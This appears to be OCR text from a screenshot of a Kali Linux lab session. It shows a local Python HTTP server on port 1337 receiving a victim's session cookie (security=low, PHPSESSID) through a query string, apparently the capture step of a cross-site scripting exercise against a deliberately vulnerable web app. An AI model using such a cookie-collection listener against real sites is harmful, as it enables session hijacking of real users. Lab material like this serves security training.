 Directory listing for /?cookie=
Google Keep
127.0.0.1:1337/?cookie=security=low; PHPSESSID=e018fe0e4307525
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=e018fe0e43075257d00cec548447e90e
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.john/
.local/
.mozilla/
.profile
.sudo_as_admin_successful
.viminfo
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [02/Jul/2024 07:01:07] "GET /?cookie=security=low
;%20PHPSESSID=e018fe0e43075257d00cec548447e90e HTTP/1.1" 200 -
127.0.0.1 - - [02/Jul/2024 07:01:07] code 404, message File not
found
127.0.0.1 - - [02/Jul/2024 07:01:07] "GET /favicon.ico HTTP/1.1
" 404 -